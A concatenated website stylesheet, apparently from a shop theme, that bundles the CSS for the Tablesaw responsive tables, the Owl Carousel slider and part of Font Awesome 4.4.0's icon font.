swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

/* Tablesaw - v1.0.4 - 2015-02-19
* https://github.com/filamentgroup/tablesaw
* Copyright (c) 2015 Filament Group; Licensed MIT */

table.tablesaw {
empty-cells: show;
max-width: 100%;
width: 100%;
}

.tablesaw {
border-collapse: collapse;
width: 100%;
}

/* Structure */

.tablesaw {
padding: 0;
}

.tablesaw th,
.tablesaw td {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: .5em .7em;
}

.tablesaw thead tr:first-child th {
padding-top: .9em;
padding-bottom: .7em;
}



.tablesaw-enhanced .tablesaw-bar .btn {
border: 1px solid #ccc;
background: none;
background-color: #fafafa;
-webkit-box-shadow: 0 1px 0 rgba(255,255,255,1);
box-shadow: 0 1px 0 rgba(255,255,255,1);
color: #4a4a4a;
clear: both;
cursor: pointer;
display: block;
font: bold 20px/1 sans-serif;
margin: 0;
padding: .5em .85em .4em .85em;
position: relative;
text-align: center;
text-decoration: none;
text-transform: capitalize;
text-shadow: 0 1px 0 #fff;
width: 100%;
/* Theming */
background-image: -webkit-gradient(linear, left top, left bottom, from(rgba( 255,255,255,.1 )), color-stop(50%, rgba( 255,255,255,.1 )), color-stop(55%, rgba( 170,170,170,.1 )), to(rgba( 120,120,120,.15 )));
background-image: -webkit-linear-gradient(top, rgba( 255,255,255,.1 ) 0%, rgba( 255,255,255,.1 ) 50%, rgba( 170,170,170,.1 ) 55%, rgba( 120,120,120,.15 ) 100%);
background-image: linear-gradient( top, rgba( 255,255,255,.1 ) 0%, rgba( 255,255,255,.1 ) 50%, rgba( 170,170,170,.1 ) 55%, rgba( 120,120,120,.15 ) 100% );
-webkit-appearance: none !important;
-moz-appearance: none !important;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-font-smoothing: antialiased;
border-radius: .25em;
}

.tablesaw-enhanced .tablesaw-bar a.btn {
color: #1c95d4;
}

.tablesaw-enhanced .tablesaw-bar .btn:hover {
text-decoration: none;
}

/* Default radio/checkbox styling horizonal controlgroups. */

.tablesaw-enhanced .tablesaw-bar .btn:active {
background-color: #ddd;
background-image: -webkit-gradient(linear, left top, left bottom, from(rgba( 100,100,100,.35 )), to(rgba( 255,255,255,0 )));
background-image: -webkit-linear-gradient(top, rgba( 100,100,100,.35 ) 0%, rgba( 255,255,255,0 ) 70%);
background-image: linear-gradient( top, rgba( 100,100,100,.35 ) 0%, rgba( 255,255,255,0 ) 70% );
}

.tablesaw-enhanced .tablesaw-bar .btn:hover,
.tablesaw-enhanced .tablesaw-bar .btn:focus {
color: #208de3;
background-color: #fff;
outline: none;
}

.tablesaw-bar .btn:focus {
-webkit-box-shadow: 0 0 .35em #4faeef !important;
box-shadow: 0 0 .35em #4faeef !important;
}

.ie-lte8 .tablesaw-bar .btn:hover,
.ie-lte8 .tablesaw-bar .btn:focus {
color: #208de3;
background-color: #fff;
border-color: #aaa;
outline: none;
}

.tablesaw-bar .btn-select select {
background: none;
border: none;
display: block;
position: absolute;
font-weight: inherit;
left: 0;
top: 0;
margin: 0;
width: 100%;
height: 100%;
z-index: 2;
min-height: 1em;
}

.tablesaw-bar .btn-select select {
opacity: 0;
filter: alpha(opacity=0);
display: inline-block;
color: transparent;
}

.tablesaw-bar .btn select option {
background: #fff;
color: #000;
font-family: sans-serif;
}

.tablesaw-enhanced .tablesaw-bar .btn.btn-select {
color: #4d4d4d;
padding-right: 2.5em;
min-width: 7.25em;
text-align: left;
text-indent: 0;
}

.ie-lte8 .tablesaw-bar .btn-select {
min-width: 6.1em;
}

.tablesaw-bar .btn.btn-small,
.tablesaw-bar .btn.btn-micro {
display: inline-block;
width: auto;
height: auto;
position: relative;
top: 0;
}

.tablesaw-bar .btn.btn-small {
font-size: 1.0625em;
line-height: 19px;
padding: .3em 1em .3em 1em;
}

.tablesaw-bar .btn.btn-micro {
font-size: .8125em;
padding: .4em .7em .25em .7em;
}

.tablesaw-enhanced .tablesaw-bar .btn-select {
text-align: left;
}

.tablesaw-bar .btn-select:after {
background: #e5e5e5;
background: rgba(0,0,0,.1);
-webkit-box-shadow: 0 2px 2px rgba(255,255,255,.25);
box-shadow: 0 2px 2px rgba(255,255,255,.25);
content: " ";
display: block;
position: absolute;
}

.tablesaw-bar .btn-select.btn-small,
.tablesaw-bar .btn-select.btn-micro {
padding-right: 1.5em;
}

.tablesaw-bar .btn-select:after {
background: none;
background-repeat: no-repeat;
background-position: .25em .45em;
content: "\25bc";
font-size: .55em;
padding-top: 1.2em;
padding-left: 1em;
left: auto;
right: 0;
margin: 0;
top: 0;
bottom: 0;
width: 1.8em;
}

.tablesaw-bar .btn-select.btn-small:after,
.tablesaw-bar .btn-select.btn-micro:after {
width: 1.2em;
font-size: .5em;
padding-top: 1em;
padding-right: .5em;
line-height: 1.65;
background: none;
-webkit-box-shadow: none;
box-shadow: none;
border-left-width: 0;
}

/* Column navigation buttons for swipe and columntoggle tables */

.tablesaw-advance .btn {
-webkit-appearance: none;
-moz-appearance: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
text-shadow: 0 1px 0 #fff;
border-radius: .25em;
}

.tablesaw-advance .btn.btn-micro {
font-size: .8125em;
padding: .3em .7em .25em .7em;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn {
display: inline-block;
overflow: hidden;
width: 1.8em;
height: 1.8em;
background-position: 50% 50%;
margin-left: .5em;
position: relative;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before,
.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before,
.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.down:before,
.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.up:before {
content: "\0020";
overflow: hidden;
width: 0;
height: 0;
position: absolute;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.down:before {
left: .5em;
top: .65em;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #808080;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.up:before {
left: .5em;
top: .65em;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #808080;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before,
.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before {
top: .45em;
border-top: 5px solid transparent;
border-bottom: 5px solid transparent;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before {
left: .6em;
border-right: 5px solid #808080;
}

.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before {
left: .7em;
border-left: 5px solid #808080;
}

.tablesaw-advance a.tablesaw-nav-btn.disabled {
opacity: .25;
filter: alpha(opacity=25);
cursor: default;
pointer-events: none;
}

/* Table Toolbar */

.tablesaw-bar {
clear: both;
font-family: sans-serif;
}

.tablesaw-toolbar {
font-size: .875em;
float: left;
}

.tablesaw-toolbar label {
padding: .5em 0;
clear: both;
display: block;
color: #888;
margin-right: .5em;
text-transform: uppercase;
}

.tablesaw-bar .btn,
.tablesaw-enhanced .tablesaw-bar .btn {
margin-top: .5em;
margin-bottom: .5em;
}

.tablesaw-bar .btn-select,
.tablesaw-enhanced .tablesaw-bar .btn-select {
margin-bottom: 0;
}

.tablesaw-bar .tablesaw-toolbar .btn {
margin-left: .4em;
margin-top: 0;
text-transform: uppercase;
border: none;
-webkit-box-shadow: none;
box-shadow: none;
background: transparent;
font-family: sans-serif;
font-size: 1em;
padding-left: .3em;
}

.tablesaw-bar .tablesaw-toolbar .btn-select {
min-width: 0;
}

.tablesaw-bar .tablesaw-toolbar .btn-select:after {
padding-top: .9em;
}

.tablesaw-bar .tablesaw-toolbar select {
color: #888;
text-transform: none;
background: transparent;
}

.tablesaw-toolbar ~ table {
clear: both;
}

.tablesaw-toolbar .a11y-sm {
clip: rect(0 0 0 0);
height: 1px;
overflow: hidden;
position: absolute;
width: 1px;
}

@media (min-width: 24em) {
.tablesaw-toolbar .a11y-sm {
clip: none;
height: auto;
width: auto;
position: static;
overflow: visible;
}
}



table.tablesaw tbody th {
font-weight: bold;
}

table.tablesaw thead th,
table.tablesaw thead td {
color: #444;
font-size: .9em;
}

.tablesaw th,
.tablesaw td {
line-height: 1em;
text-align: left;
vertical-align: middle;
}

.tablesaw td,
.tablesaw tbody th {
vertical-align: middle;
font-size: 1.17em;
/* 19px */
}

.tablesaw td .btn,
.tablesaw tbody th .btn {
margin: 0;
}

.tablesaw thead {
border: 1px solid #e5e5e4;
background: #e2dfdc;
background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e2dfdc));
background-image: -webkit-linear-gradient(top, #fff, #e2dfdc);
background-image: linear-gradient(to bottom, #fff, #e2dfdc);
}

.tablesaw thead th {
font-weight: 100;
color: #777;
text-transform: uppercase;
text-shadow: 0 1px 0 #fff;
text-align: left;
}

.tablesaw thead tr:first-child th {
font-weight: normal;
font-family: sans-serif;
border-right: 1px solid #e4e1de;
}

/* Table rows have a gray bottom stroke by default */

.tablesaw tbody tr {
border-bottom: 1px solid #dfdfdf;
}

.tablesaw caption {
text-align: left;
margin-bottom: 0;
opacity: .5;
filter: alpha(opacity=50);
line-height: 2.4;
}

@media (min-width: 25em) {
.tablesaw caption {
margin-bottom: .6em;
line-height: 1.2;
}
}

/* Stack */

.tablesaw-cell-label-top {
text-transform: uppercase;
font-size: .9em;
font-weight: normal;
}

.tablesaw-cell-label {
font-size: .65em;
text-transform: uppercase;
color: #888;
font-family: sans-serif;
}

@media (min-width: 40em) {
.tablesaw td {
line-height: 2em;
}
}

@media only all {
.tablesaw-swipe .tablesaw-cell-persist {
border-right: 1px solid #e4e1de;
}

.tablesaw-swipe .tablesaw-cell-persist {
-webkit-box-shadow: 3px 0 4px -1px #e4e1de;
box-shadow: 3px 0 4px -1px #e4e1de;
}
}

/* Table rows have a gray bottom stroke by default */

.tablesaw-stack tbody tr {
border-bottom: 1px solid #dfdfdf;
}

.tablesaw-stack td .tablesaw-cell-label,
.tablesaw-stack th .tablesaw-cell-label {
display: none;
}

/* Mobile first styles: Begin with the stacked presentation at narrow widths */

@media only all {
/* Show the table cells as a block level element */

.tablesaw-stack td,
.tablesaw-stack th {
text-align: left;
display: block;
}

.tablesaw-stack tr {
clear: both;
display: table-row;
}

/* Make the label elements a percentage width */

.tablesaw-stack td .tablesaw-cell-label,
.tablesaw-stack th .tablesaw-cell-label {
display: block;
padding: 0 .6em 0 0;
width: 30%;
display: inline-block;
}

/* For grouped headers, have a different style to visually separate the levels by classing the first label in each col group */

.tablesaw-stack th .tablesaw-cell-label-top,
.tablesaw-stack td .tablesaw-cell-label-top {
display: block;
padding: .4em 0;
margin: .4em 0;
}

.tablesaw-cell-label {
display: block;
}

/* Avoid double strokes when stacked */

.tablesaw-stack tbody th.group {
margin-top: -1px;
}

/* Avoid double strokes when stacked */

.tablesaw-stack th.group b.tablesaw-cell-label {
display: none !important;
}
}

@media (max-width: 39.9375em) {
.tablesaw-stack thead td,
.tablesaw-stack thead th {
display: none;
}

.tablesaw-stack tbody td,
.tablesaw-stack tbody th {
clear: left;
float: left;
width: 100%;
}

.tablesaw-cell-label {
vertical-align: top;
}

.tablesaw-cell-content {
max-width: 67%;
display: inline-block;
}

.tablesaw-stack td:empty,
.tablesaw-stack th:empty {
display: none;
}
}

/* Media query to show as a standard table at 560px (35em x 16px) or wider */

@media (min-width: 40em) {
.tablesaw-stack tr {
display: table-row;
}

/* Show the table header rows */

.tablesaw-stack td,
.tablesaw-stack th,
.tablesaw-stack thead td,
.tablesaw-stack thead th {
display: table-cell;
margin: 0;
}

/* Hide the labels in each cell */

.tablesaw-stack td .tablesaw-cell-label,
.tablesaw-stack th .tablesaw-cell-label {
display: none !important;
}
}

.tablesaw-fix-persist {
table-layout: fixed;
}

@media only all {
/* Unchecked manually: Always hide */

.tablesaw-swipe th.tablesaw-cell-hidden,
.tablesaw-swipe td.tablesaw-cell-hidden {
display: none;
}
}

.btn.tablesaw-columntoggle-btn span {
text-indent: -9999px;
display: inline-block;
}

.tablesaw-columntoggle-btnwrap {
position: relative;
/* for dialog positioning */
}

.tablesaw-columntoggle-btnwrap .dialog-content {
padding: .5em;
}

.tablesaw-columntoggle tbody td {
line-height: 1.5;
}

/* Remove top/bottom margins around the fieldcontain on check list */

.tablesaw-columntoggle-popup {
display: none;
}

.tablesaw-columntoggle-btnwrap.visible .tablesaw-columntoggle-popup {
display: block;
position: absolute;
top: 2em;
right: 0;
background-color: #fff;
padding: .5em .8em;
border: 1px solid #ccc;
-webkit-box-shadow: 0 1px 2px #ccc;
box-shadow: 0 1px 2px #ccc;
border-radius: .2em;
z-index: 1;
}

.tablesaw-columntoggle-popup fieldset {
margin: 0;
}

/* Hide all prioritized columns by default */

@media only all {
.tablesaw-columntoggle th.tablesaw-priority-6,
.tablesaw-columntoggle td.tablesaw-priority-6,
.tablesaw-columntoggle th.tablesaw-priority-5,
.tablesaw-columntoggle td.tablesaw-priority-5,
.tablesaw-columntoggle th.tablesaw-priority-4,
.tablesaw-columntoggle td.tablesaw-priority-4,
.tablesaw-columntoggle th.tablesaw-priority-3,
.tablesaw-columntoggle td.tablesaw-priority-3,
.tablesaw-columntoggle th.tablesaw-priority-2,
.tablesaw-columntoggle td.tablesaw-priority-2,
.tablesaw-columntoggle th.tablesaw-priority-1,
.tablesaw-columntoggle td.tablesaw-priority-1 {
display: none;
}
}

.tablesaw-columntoggle-btnwrap .dialog-content {
top: 0 !important;
right: 1em;
left: auto !important;
width: 12em;
max-width: 18em;
margin: -.5em auto 0;
}

.tablesaw-columntoggle-btnwrap .dialog-content:focus {
outline-style: none;
}

/* Preset breakpoints if "" class added to table */

/* Show priority 1 at 320px (20em x 16px) */

@media (min-width: 20em) {
.tablesaw-columntoggle th.tablesaw-priority-1,
.tablesaw-columntoggle td.tablesaw-priority-1 {
display: table-cell;
}
}

/* Show priority 2 at 480px (30em x 16px) */

@media (min-width: 30em) {
.tablesaw-columntoggle th.tablesaw-priority-2,
.tablesaw-columntoggle td.tablesaw-priority-2 {
display: table-cell;
}
}

/* Show priority 3 at 640px (40em x 16px) */

@media (min-width: 40em) {
.tablesaw-columntoggle th.tablesaw-priority-3,
.tablesaw-columntoggle td.tablesaw-priority-3 {
display: table-cell;
}

.tablesaw-columntoggle tbody td {
line-height: 2;
}
}

/* Show priority 4 at 800px (50em x 16px) */

@media (min-width: 50em) {
.tablesaw-columntoggle th.tablesaw-priority-4,
.tablesaw-columntoggle td.tablesaw-priority-4 {
display: table-cell;
}
}

/* Show priority 5 at 960px (60em x 16px) */

@media (min-width: 60em) {
.tablesaw-columntoggle th.tablesaw-priority-5,
.tablesaw-columntoggle td.tablesaw-priority-5 {
display: table-cell;
}
}

/* Show priority 6 at 1,120px (70em x 16px) */

@media (min-width: 70em) {
.tablesaw-columntoggle th.tablesaw-priority-6,
.tablesaw-columntoggle td.tablesaw-priority-6 {
display: table-cell;
}
}

@media only all {
/* Unchecked manually: Always hide */

.tablesaw-columntoggle th.tablesaw-cell-hidden,
.tablesaw-columntoggle td.tablesaw-cell-hidden {
display: none;
}

/* Checked manually: Always show */

.tablesaw-columntoggle th.tablesaw-cell-visible,
.tablesaw-columntoggle td.tablesaw-cell-visible {
display: table-cell;
}
}

.tablesaw-columntoggle-popup .btn-group > label {
display: block;
padding: .2em 0;
white-space: nowrap;
}

.tablesaw-columntoggle-popup .btn-group > label input {
margin-right: .8em;
}

.tablesaw-sortable,
.tablesaw-sortable thead,
.tablesaw-sortable thead tr,
.tablesaw-sortable thead tr th {
position: relative;
}

.tablesaw-sortable thead tr th {
padding-right: 1.6em;
vertical-align: top;
}

.tablesaw-sortable th.tablesaw-sortable-head,
.tablesaw-sortable tr:first-child th.tablesaw-sortable-head {
padding: 0;
}

.tablesaw-sortable th.tablesaw-sortable-head button {
padding-top: .9em;
padding-bottom: .7em;
padding-left: .6em;
padding-right: 1.6em;
}

.tablesaw-sortable .tablesaw-sortable-head button {
min-width: 100%;
color: inherit;
background: transparent;
border: 0;
padding: 0;
text-align: left;
font: inherit;
text-transform: inherit;
position: relative;
}

.tablesaw-sortable .tablesaw-sortable-head.tablesaw-sortable-ascending button:after,
.tablesaw-sortable .tablesaw-sortable-head.tablesaw-sortable-descending button:after {
width: 7px;
height: 10px;
content: "\0020";
position: absolute;
right: .5em;
}

.tablesaw-sortable .tablesaw-sortable-head.tablesaw-sortable-ascending button:after {
content: "â†‘";
}

.tablesaw-sortable .tablesaw-sortable-head.tablesaw-sortable-descending button:after {
content: "â†“";
}

.tablesaw-sortable .not-applicable:after {
content: "--";
display: block;
}

.tablesaw-sortable .not-applicable span {
display: none;
}

.tablesaw-advance {
float: right;
}

.tablesaw-advance.minimap {
margin-right: .4em;
}

.tablesaw-advance-dots {
float: left;
margin: 0;
padding: 0;
list-style: none;
}

.tablesaw-advance-dots li {
display: table-cell;
margin: 0;
padding: .4em .2em;
}

.tablesaw-advance-dots li i {
width: .25em;
height: .25em;
background: #555;
border-radius: 100%;
display: inline-block;
}

.tablesaw-advance-dots-hide {
opacity: .25;
filter: alpha(opacity=25);
cursor: default;
pointer-events: none;
}

/*
* 	Core Owl Carousel CSS File
*	v1.24
*/

/* clearfix */
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}

#owl-demo .item {
background: none !important;
}

/* display none until init */
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
float: left;
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}

.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing {
cursor: url(/layouts/site/bootstrap3loja/assets/css/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}

/* CSS3 Transitions */

.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x: 50%;
-webkit-perspective-origin-y: 50%;
-moz-perspective: 1200px;
-moz-perspective-origin-x: 50%;
-moz-perspective-origin-y: 50%;
perspective: 1200px;
}

/* fade */
.owl-fade-out {
z-index: 10;
-webkit-animation: fadeOut .7s both ease;
-moz-animation: fadeOut .7s both ease;
animation: fadeOut .7s both ease;
}

.owl-fade-in {
-webkit-animation: fadeIn .7s both ease;
-moz-animation: fadeIn .7s both ease;
animation: fadeIn .7s both ease;
}

/* backSlide */
.owl-backSlide-out {
-webkit-animation: backSlideOut 1s both ease;
-moz-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
-webkit-animation: backSlideIn 1s both ease;
-moz-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}

/* goDown */
.owl-goDown-out {
-webkit-animation: scaleToFade .7s ease both;
-moz-animation: scaleToFade .7s ease both;
animation: scaleToFade .7s ease both;
}

.owl-goDown-in {
-webkit-animation: goDown .6s ease both;
-moz-animation: goDown .6s ease both;
animation: goDown .6s ease both;
}

/* scaleUp */
.owl-fadeUp-in {
-webkit-animation: scaleUpFrom .5s ease both;
-moz-animation: scaleUpFrom .5s ease both;
animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
-webkit-animation: scaleUpTo .5s ease both;
-moz-animation: scaleUpTo .5s ease both;
animation: scaleUpTo .5s ease both;
}

/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
0% {
opacity: 1
}
}

@-moz-keyframes empty {
0% {
opacity: 1
}
}

@keyframes empty {
0% {
opacity: 1
}
}

@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}

@-moz-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}

@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}

@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}

@-moz-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}

@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}

@-webkit-keyframes backSlideOut {
25% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
75% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
100% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
}

@-moz-keyframes backSlideOut {
25% {
opacity: .5;
-moz-transform: translateZ(-500px);
}
75% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
100% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
}

@keyframes backSlideOut {
25% {
opacity: .5;
transform: translateZ(-500px);
}
75% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
100% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
}

@-webkit-keyframes backSlideIn {
0%, 25% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(200%);
}
75% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
100% {
opacity: 1;
-webkit-transform: translateZ(0) translateX(0);
}
}

@-moz-keyframes backSlideIn {
0%, 25% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(200%);
}
75% {
opacity: .5;
-moz-transform: translateZ(-500px);
}
100% {
opacity: 1;
-moz-transform: translateZ(0) translateX(0);
}
}

@keyframes backSlideIn {
0%, 25% {
opacity: .5;
transform: translateZ(-500px) translateX(200%);
}
75% {
opacity: .5;
transform: translateZ(-500px);
}
100% {
opacity: 1;
transform: translateZ(0) translateX(0);
}
}

@-webkit-keyframes scaleToFade {
to {
opacity: 0;
-webkit-transform: scale(.8);
}
}

@-moz-keyframes scaleToFade {
to {
opacity: 0;
-moz-transform: scale(.8);
}
}

@keyframes scaleToFade {
to {
opacity: 0;
transform: scale(.8);
}
}

@-webkit-keyframes goDown {
from {
-webkit-transform: translateY(-100%);
}
}

@-moz-keyframes goDown {
from {
-moz-transform: translateY(-100%);
}
}

@keyframes goDown {
from {
transform: translateY(-100%);
}
}

@-webkit-keyframes scaleUpFrom {
from {
opacity: 0;
-webkit-transform: scale(1.5);
}
}

@-moz-keyframes scaleUpFrom {
from {
opacity: 0;
-moz-transform: scale(1.5);
}
}

@keyframes scaleUpFrom {
from {
opacity: 0;
transform: scale(1.5);
}
}

@-webkit-keyframes scaleUpTo {
to {
opacity: 0;
-webkit-transform: scale(1.5);
}
}

@-moz-keyframes scaleUpTo {
to {
opacity: 0;
-moz-transform: scale(1.5);
}
}

@keyframes scaleUpTo {
to {
opacity: 0;
transform: scale(1.5);
}
}

/*
* 	Owl Carousel Owl Demo Theme
*	v1.24
*/

.owl-theme .owl-controls {
margin-top: 10px;
text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
color: #FFF;
display: inline-block;
zoom: 1;
*display: inline; /*IE7 life-saver */
margin: 5px;
padding: 3px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
background: #869791;
filter: Alpha(Opacity=50); /*IE7 fix*/
opacity: 0.5;
}

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
filter: Alpha(Opacity=100); /*IE7 fix*/
opacity: 1;
text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
display: inline-block;
zoom: 1;
*display: inline; /*IE7 life-saver */
}

.owl-theme .owl-controls .owl-page span {
display: block;
width: 12px;
height: 12px;
margin: 5px 7px;
filter: Alpha(Opacity=50); /*IE7 fix*/
opacity: 0.5;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
filter: Alpha(Opacity=100); /*IE7 fix*/
opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers {
height: auto;
width: auto;
color: #FFF;
padding: 2px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
}

/* preloading images */
.owl-item.loading {
min-height: 150px;
background: url(/layouts/site/bootstrap3loja/assets/css/AjaxLoader.gif) no-repeat center center

}
/*!
*  Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
*  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
*/
/* FONT PATH
* -------------------------- */
@font-face {
font-family: 'FontAwesome';
src: url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.eot?v=4.4.0');
src: url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'), url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.woff2?v=4.4.0') format('woff2'), url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.woff?v=4.4.0') format('woff'), url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.ttf?v=4.4.0') format('truetype'), url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');
font-weight: normal;
font-style: normal;
}

.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
font-size: 1.33333333em;
line-height: 0.75em;
vertical-align: -15%;
}

.fa-2x {
font-size: 2em;
}

.fa-3x {
font-size: 3em;
}

.fa-4x {
font-size: 4em;
}

.fa-5x {
font-size: 5em;
}

.fa-fw {
width: 1.28571429em;
text-align: center;
}

.fa-ul {
padding-left: 0;
margin-left: 2.14285714em;
list-style-type: none;
}

.fa-ul > li {
position: relative;
}

.fa-li {
position: absolute;
left: -2.14285714em;
width: 2.14285714em;
top: 0.14285714em;
text-align: center;
}

.fa-li.fa-lg {
left: -1.85714286em;
}

.fa-border {
padding: .2em .25em .15em;
border: solid 0.08em #eeeeee;
border-radius: .1em;
}

.fa-pull-left {
float: left;
}

.fa-pull-right {
float: right;
}

.fa.fa-pull-left {
margin-right: .3em;
}

.fa.fa-pull-right {
margin-left: .3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
float: right;
}

.pull-left {
float: left;
}

.fa.pull-left {
margin-right: .3em;
}

.fa.pull-right {
margin-left: .3em;
}

.fa-spin {
-webkit-animation: fa-spin 2s infinite linear;
animation: fa-spin 2s infinite linear;
}

.fa-pulse {
-webkit-animation: fa-spin 1s infinite steps(8);
animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}

@keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}

.fa-rotate-90 {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
}

.fa-rotate-180 {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
-webkit-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}

.fa-rotate-270 {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
-webkit-transform: rotate(270deg);
-ms-transform: rotate(270deg);
transform: rotate(270deg);
}

.fa-flip-horizontal {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
-webkit-transform: scale(-1, 1);
-ms-transform: scale(-1, 1);
transform: scale(-1, 1);
}

.fa-flip-vertical {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
-webkit-transform: scale(1, -1);
-ms-transform: scale(1, -1);
transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
filter: none;
}

.fa-stack {
position: relative;
display: inline-block;
width: 2em;
height: 2em;
line-height: 2em;
vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
position: absolute;
left: 0;
width: 100%;
text-align: center;
}

.fa-stack-1x {
line-height: inherit;
}

.fa-stack-2x {
font-size: 2em;
}

.fa-inverse {
color: #ffffff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-glass:before {
content: "\f000";
}

.fa-music:before {
content: "\f001";
}

.fa-search:before {
content: "\f002";
}

.fa-envelope-o:before {
content: "\f003";
}

.fa-heart:before {
content: "\f004";
}

.fa-star:before {
content: "\f005";
}

